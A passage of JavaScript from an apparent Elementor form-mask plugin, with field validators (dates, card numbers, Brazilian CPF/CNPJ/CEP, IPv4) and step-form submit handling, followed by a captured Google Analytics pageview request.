                  break;
              default:
                  return false; // Unsupported format
          }
      
          // Match input with regex
          let match = value.match(regexPattern);
          if (!match) return false;
      
          // Extract values dynamically
          let parts = {};
          expectedParts.forEach((part, index) => {
              parts[part] = parseInt(match[index + 1], 10);
          });
      
          // Validate Date (Day, Month, Year)
          if (parts.year && (parts.year < 1500 || parts.year > 3000)) return false;
          if (parts.month && (parts.month < 1 || parts.month > 12)) return false;
          if (parts.day) {
              let daysInMonth = new Date(parts.year, parts.month, 0).getDate();
              if (parts.day < 1 || parts.day > daysInMonth) return false;
          }
      
          // Validate Time (Hour, Minute, Second)
          if (parts.hour && (parts.hour < 0 || parts.hour >= 24)) return false;
          if (parts.minute && (parts.minute < 0 || parts.minute >= 60)) return false;
          if (parts.second && (parts.second < 0 || parts.second >= 60)) return false;
      
          return true;
        }
      
        // ----------------- Expiry Date Validation -----------------
        function isValidExpiryDate(value, format) {
          let regexPattern = format === "MM/YY" ? /^(\d{2})\/(\d{2})$/ : /^(\d{2})\/(\d{4})$/;
          let match = value.match(regexPattern);
      
          if (!match) return false; // Invalid format
      
          let month = parseInt(match[1], 10);
          let year = parseInt(match[2], 10);
      
          let currentYear = new Date().getFullYear();
          let currentMonth = new Date().getMonth() + 1; // JS months are 0-based
      
          // Adjust year format if MM/YY (Assume 20XX for past/future dates)
          if (format === "MM/YY") {
              year += 2000;
          }
      
          // Validate month (01-12)
          if (month < 1 || month > 12) return false;
      
          // Validate expiry date (must be in the future)
          if (year < currentYear || (year === currentYear && month < currentMonth)) {
              return false;
          }
      
          return true;
        }
      
        // ----------------- Exportable Functions Using Universal Validator -----------------
        function isValidDateDMY(dateStr) { return isValidDateTime(dateStr, "DMY"); }
        function isValidDateMDY(dateStr) { return isValidDateTime(dateStr, "MDY"); }
        function isValidTimeHMS(timeStr) { return isValidDateTime(timeStr, "HMS"); }
        function isValidTimeHM(timeStr) { return isValidDateTime(timeStr, "HM"); }
        function isValidDateDMYHM(dateTimeStr) { return isValidDateTime(dateTimeStr, "DMY-HM"); }
        function isValidDateMDYHM(dateTimeStr) { return isValidDateTime(dateTimeStr, "MDY-HM"); }
        function isValidDateMY(dateStr) { return isValidDateTime(dateStr, "MY"); }
        function isValidExpiryMMYY(dateStr) { return isValidExpiryDate(dateStr, "MM/YY"); }
        function isValidExpiryMMYYYY(dateStr) { return isValidExpiryDate(dateStr, "MM/YYYY"); }
      
        // Apply validation for credit card fields
        function isValidCreditCard(cardNumber) {
          const cleaned = cardNumber.replace(/\D/g, ''); // Remove non-digits
          if (cleaned.length < 15 || cleaned.length > 16) return false; // AMEX: 15, Others: 16
          let sum = 0;
          let shouldDouble = false;
          // Luhn Algorithm to validate card number
          for (let i = cleaned.length - 1; i >= 0; i--) {
              let digit = parseInt(cleaned.charAt(i), 10);
      
              if (shouldDouble) {
                  digit *= 2;
                  if (digit > 9) digit -= 9;
              }
      
              sum += digit;
              shouldDouble = !shouldDouble;
          }
          return sum % 10 === 0;
        }
      
        // Validate CNPJ (Brazilian Business ID - 14 digits)
        function isValidCNPJ(cnpj) {
          cnpj = cnpj.replace(/\D/g, ''); // Remove non-numeric characters
          if (cnpj.length !== 14) return false;
      
          // Eliminate obvious invalid CNPJs (repeated digits)
          if (/^(\d)\1+$/.test(cnpj)) return false;
      
          let calcCheckDigit = (cnpj, length) => {
              let weights = length === 12 ? [5, 4, 3, 2, 9, 8, 7, 6, 5, 4, 3, 2] : [6, 5, 4, 3, 2, 9, 8, 7, 6, 5, 4, 3, 2];
              let sum = 0;
      
              for (let i = 0; i < weights.length; i++) {
                  sum += parseInt(cnpj.charAt(i)) * weights[i];
              }
      
              let remainder = sum % 11;
              return remainder < 2 ? 0 : 11 - remainder;
          };
      
          // Validate both check digits
          let firstCheck = calcCheckDigit(cnpj, 12);
          let secondCheck = calcCheckDigit(cnpj, 13);
      
          return firstCheck === parseInt(cnpj.charAt(12)) && secondCheck === parseInt(cnpj.charAt(13));
        }
      
        // Validate CPF (Brazilian Individual ID - 11 digits)
        function isValidCPF(cpf) {
          cpf = cpf.replace(/\D/g, ''); // Remove non-numeric characters
          if (cpf.length !== 11) return false;
      
          // Eliminate obvious invalid CPFs (repeated digits)
          if (/^(\d)\1+$/.test(cpf)) return false;
      
          let calculateDigit = (cpf, length) => {
              let sum = 0;
              for (let i = 0; i < length; i++) {
                  sum += parseInt(cpf.charAt(i)) * (length + 1 - i);
              }
              let result = (sum * 10) % 11;
              return result === 10 ? 0 : result;
          };
      
          let firstDigit = calculateDigit(cpf, 9);
          let secondDigit = calculateDigit(cpf, 10); // Now correctly includes first digit in the calculation
      
          return firstDigit === parseInt(cpf.charAt(9)) && secondDigit === parseInt(cpf.charAt(10));
        }      

        // Validate CEP (Brazilian Postal Code - XXXXX-XXX)
        function isValidCEP(cep) {
          return /^\d{5}-\d{3}$/.test(cep); // Matches format XXXXX-XXX
        }
      
        // Validate IPv4 (Format: 192.168.001.001)
        function isValidIPv4(ip) {
          // Ensure correct format (###.###.###.###)
          const ipv4Pattern = /^(?:\d{1,3}\.){3}\d{1,3}$/;
      
          if (!ipv4Pattern.test(ip)) return false; // Check general format
      
          // Split by dots and validate each octet (0-255)
          const octets = ip.split(".");
          return octets.every(octet => {
              let num = parseInt(octet, 10); // Convert to number
              return num >= 0 && num <= 255; // Each octet must be between 0-255
          });
        }
      
        // ----------------- Form Submit -----------------


    // start - step field mask error handling

    let maskErrorArr = {};
    let nextBtnOriginalClicks = {};
    let clickStatus={};
    let recaptchaEvent = {};
    let submitBtnEvent = {};


    const nextbtnVisibility = (errorClass, input, validationFunction) => {

      const closesWidget = input.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');
      const inuptId = input.attr('id');
      const fieldStep=input.closest(".elementor-field-type-step");
      const form = input.closest(".elementor-form");

      const currectStepFields = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)").find('input, textarea, select');

      const submtBtnTag = form.find("button[type='submit']");

      if (!closesWidget.length || !fieldStep.length) {
        return;
      }

      const nextBtn = fieldStep.find(".e-form__buttons__wrapper__button[data-direction='next']");

      

      if ((nextBtn.length == 0 && submtBtnTag.length > 0 ) && (submtBtnTag.length == 0 && nextBtn.length == 0) ) {
        return;
      }



      let val = input.val();

      if (val.length === 1 && !/\d/.test(val)) {
        val = '';
      }

      // Show error message if validation fails
      if (  val !== "" && !validationFunction(val)) {


        if (closesWidget.length > 0) {


          if (!maskErrorArr[widgetId]) {
            maskErrorArr[widgetId] = [];
          }

          if (!maskErrorArr[widgetId].includes(inuptId)) {
            maskErrorArr[widgetId].push(inuptId);
          }
        }

        if (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length) {



          if(nextBtn.length > 0){

            const origninalClicks = jQuery._data(nextBtn[0], "events");
  
            if (origninalClicks && (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length === 0)) {
              nextBtnOriginalClicks[widgetId] = origninalClicks && origninalClicks.click ? origninalClicks.click.map(h => h.handler) : [];
  
            }
          }


        }
      } else {
        if (maskErrorArr[widgetId] && maskErrorArr[widgetId].includes(inuptId)) {
          maskErrorArr[widgetId] = maskErrorArr[widgetId].filter(item => item !== inuptId);
        }
      }


      if (maskErrorArr[widgetId] && maskErrorArr[widgetId].length > 0) {

        if(nextBtn.length > 0){

          const origninalClicks = jQuery._data(nextBtn[0], "events");

        if (origninalClicks && (!nextBtnOriginalClicks[widgetId] || !nextBtnOriginalClicks[widgetId].length)) {


          nextBtnOriginalClicks[widgetId] = origninalClicks && origninalClicks.click ? origninalClicks.click.map(h => h.handler) : [];

        }
        
        if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
          nextBtn.off("click");
        }


        }


        
      } else {


        // when no error in mask validation

        if(recaptchaEvent[widgetId]){
              submtBtnTag.on("click", recaptchaEvent[widgetId]);
        }

        if(submitBtnEvent[widgetId]){
          form.on("submit", submitBtnEvent[widgetId]);
        }



        if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {




          let isfieldsValid = true

          for (let i = 0; i < currectStepFields.length; i++) {


            if (currectStepFields[i].checkValidity() == false) {

              isfieldsValid = false;
              break;

            }

          }

          if (isfieldsValid) {





            if(nextBtn.length > 0){

              // 2️⃣ First, clear existing handlers to avoid duplication
              nextBtn.off("click");
              
              // Re-attach original click handlers only once
              nextBtnOriginalClicks[widgetId].forEach(fn => {
                nextBtn.one("click", fn); // use .one instead of .on
              });
            }


          }
            
          }

      }
    }


    

    // handle next button event before click

     $(document).on("mousedown", ".e-form__buttons__wrapper__button[data-direction='next']", function(e){

      const form = $(this).closest(".elementor-form");

      const mask_error_div = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)").find('div.mask-error');

      const closesWidget = $(this).closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');

      let mask_error = false;

      // finding mask error
      for(let i=0; i<mask_error_div.length; i++){
        if(mask_error_div[i].value != "" && mask_error_div[i].style.display == 'flex'){
          mask_error = true;
          break;
        }
      }

      // reattcach next button event when no mask error

       if (maskErrorArr[widgetId] && !maskErrorArr[widgetId].length > 0 && !mask_error) {
          // Re-attach original click handlers only once
            
          if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
              $(this).off("click");

              nextBtnOriginalClicks[widgetId].forEach(fn => {
                $(this).one("click", fn); // use .one instead of .on
              });
            }


       }

     })


     // handling next button event when previous button click

    $(document).on("click", ".e-form__buttons__wrapper__button[data-direction='previous']", function(e){

      const form = $(this).closest(".elementor-form");
      
      const closesWidget = form.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');
      maskErrorArr[widgetId] = [];

      const currectStepFields = form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)")

      const nextBtn = currectStepFields.find(".e-form__buttons__wrapper__button[data-direction='next']");

      // attaching events to next button
      
      if (nextBtnOriginalClicks[widgetId] && nextBtnOriginalClicks[widgetId].length > 0) {
        nextBtn.off("click");

        nextBtnOriginalClicks[widgetId].forEach(fn => {
                nextBtn.one("click", fn); // use .one instead of .on
          });

      }

    })

     // handle mask validation on submit button of step field form
     $(document).on("mousedown", ".elementor-field-type-submit", function (e){

      var $submitBtn = $(this);

       var $form = $submitBtn.closest("form");

       const closesWidget = $form.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');

      const currectStepFields = $form.find(".elementor-form-fields-wrapper.elementor-labels-above").children("div:not(.elementor-hidden)")

      const previousBtn = currectStepFields.find(".e-form__buttons__wrapper__button[data-direction='previous']");

      const inputMaskFields = currectStepFields.find("input.fme-mask-input");

      // run only first time when click on submit button 
      // if maskerror found in the form widget this will remove submit button and form events to prevent submit


      if(previousBtn && previousBtn.length && inputMaskFields && inputMaskFields.length && maskErrorArr[widgetId] && maskErrorArr[widgetId].length){

        var $subBtnTag = $submitBtn.find("button");

      
      // getting submit button recaptcha and click events

      var $form = $submitBtn.closest("form");

      const origninalclick = jQuery._data($subBtnTag[0], "events");


      if(origninalclick && origninalclick.click){

            origninalclick.click.forEach((ele) => {
            if(ele.handler.toString().trim().includes("onV3FormSubmit")){

              if(!recaptchaEvent[widgetId]){

                recaptchaEvent[widgetId] = ele.handler;

              }

            }
          })

      }




      // getting form apply step events

      const origninalSubmit = jQuery._data($form[0], "events");

      if(origninalSubmit && origninalSubmit.submit){

          origninalSubmit.submit.forEach((ele) => {
          if(ele.handler.toString().trim().includes("resetForm")){

            if(!submitBtnEvent[widgetId]){

              submitBtnEvent[widgetId] = ele.handler;

            }

          }
        })

      }


      if(submitBtnEvent[widgetId]){
          // removing form apply step event
          $form.off("submit", submitBtnEvent[widgetId]);
      }


      if(recaptchaEvent[widgetId]){
          // removing submit button recaptcha click events
          $subBtnTag.off("click", recaptchaEvent[widgetId]);
      }


      }
    })

    // end - step field mask error handling


    // handling form submit of mask field in elementor form

    $(document).on("click", ".elementor-field-type-submit", function (e) {

      var $submitBtn = $(this);

      if ($submitBtn.find('button').hasClass('cfkef-prevent-submit') || $submitBtn.find('button').hasClass('confirmation-pending')
      ) {
        return
      }

      var $form = $submitBtn.closest("form");

      const closesWidget = $form.closest(".elementor-widget-form");
      const widgetId = closesWidget.data('id');
      const submtBtnTag = $form.find("button[type='submit']");

      // Prevent double-clicks
      if ($submitBtn.data("clicked")) {
        e.preventDefault();
        return;
      }
      $submitBtn.data("clicked", true); // Mark as clicked

      // Trigger blur on inputs to ensure validation runs
      $form.find("input").trigger("blur");

      // Add Elementor waiting class
      $form[0].classList.add("elementor-form-waiting");

      // Wait for mask errors or blur logic to complete
      setTimeout(() => {
        let hasVisibleMaskError = false;

        // Check for visible mask error messages
        const $errors = $form.find(".mask-error").filter(function () {
          return $(this).text().trim() !== "" && $(this).css("display") == "flex";
      });

      if ($errors.length > 0) {
        hasVisibleMaskError = true;
        const $firstError = $errors.first();
        $("html, body").animate({
          scrollTop: $firstError.offset().top - 200
        }, 300);
      }

      // ✅ Check for empty required masked fields
      const $emptyRequiredMasked = $form.find("input[required]").filter(function () {
        if(!$(this).hasClass('hide-fme-mask-input')){
          const val = $(this).val().trim();
          const isVisible = $(this).css("display") == "flex";
          return (val === "" || /^[\s_\-\(\)\.:/]+$/.test(val));
        }
      });

      if ($emptyRequiredMasked.length > 0) {
        hasVisibleMaskError = true;
        const $firstEmpty = $emptyRequiredMasked.first();
        $("html, body").animate({
          scrollTop: $firstEmpty.offset().top - 200
        }, 300);
        $firstEmpty.focus();
      }

      // ❌ Validation failed
      if (hasVisibleMaskError) {
        // $form[0].classList.remove("elementor-form-waiting");
        $submitBtn.data("clicked", false);
        e.preventDefault();
        return;
      }

      // ❌ Validation failed
      if (hasVisibleMaskError) {
        // $form[0].classList.remove("elementor-form-waiting");
        $submitBtn.data("clicked", false);
        e.preventDefault();
        return;
      }

      if (!hasVisibleMaskError) { 
        // ✅ All good — submit the form


        if(recaptchaEvent[widgetId]){
          submtBtnTag.on("click", recaptchaEvent[widgetId]);
          submtBtnTag.trigger("click");
        }

        if(submitBtnEvent[widgetId]){
          $form.on("submit", submitBtnEvent[widgetId]);
          submtBtnTag.trigger("click");

        }

        $form[0].classList.remove("elementor-form-waiting");
          $submitBtn.data("clicked", false);
          if(!recaptchaEvent[widgetId]){

            let error_messages = $form.find('.elementor-form-fields-wrapper').find('.elementor-message');

            if(error_messages && error_messages.length == 0){

              $form[0].requestSubmit();
            }


          }
      }

      }, 500);
    });

      
    });
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1903448300&t=pageview&_s=1&dl=https%3A%2F%2Fmelmouramoreno.com%2Fcomo-ser-um-lider-participativo%2F&ul=en-us%40posix&dt=Como%20ser%20um%20L%C3%ADder%20Participativo%3F%20-%20Mel%20Moura%20Moreno&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=932992940&gjid=1015360500&cid=401846149.1769683744&tid=UA-251966927-1&_gid=480564430.1769683744&_r=1&_slc=1&gtm=45He61r1n81MQ43P23v898716440za200zd898716440&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~115616986~115938466~115938469~116185181~116185182~116491846~116988315~117041587&z=400596445
body_size: -568
content:
2,cG-26VLVV1G4T